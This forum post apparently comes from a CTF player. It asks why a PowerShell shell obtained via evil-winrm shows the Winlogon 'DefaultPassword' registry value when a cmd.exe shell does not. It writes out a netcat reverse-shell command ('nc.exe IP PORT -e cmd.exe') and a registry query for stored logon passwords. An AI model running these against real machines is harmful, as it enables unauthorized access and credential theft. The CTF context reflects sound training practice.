during a CTF I encountered the following anomaly regarding PS & cmd.exe:
- I got access to a Windows x86 server through WinRM Port 5985 using evil-winrm. (https://github.com/Hackplayers/evil-winrm) This spawns a PS shell.
- Via the PS shell I transferred nc.exe to the machine and used cmd.exe /c "nc.exe IP PORT -e cmd.exe" to spawn an additional regular cmd.exe shell back to me.
I searched the registry for stored passwords using the following command: reg query "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon"
This is where I noticed that the PS shell reg query returns considerable more output than the cmd.exe reg query. PS includes the "DefaultPassword" entry, whereas cmd.exe does not include this value.
The full output deviation is captured in the following screenshot:
 The same behavior is observable for other registry items. PS generally returns more elements than the cmd.exe "sub-shell".
The same behavior is observable for other registry items. PS generally returns more elements than the cmd.exe "sub-shell".
Any hints to why this behavior occurs are greatly appreciated.

Edit: As requested here a screenshot on the whoami /all output of both shells: